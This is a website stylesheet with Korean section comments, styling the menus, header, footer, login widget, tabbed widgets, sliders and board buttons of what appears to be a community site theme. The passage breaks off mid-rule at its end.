#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
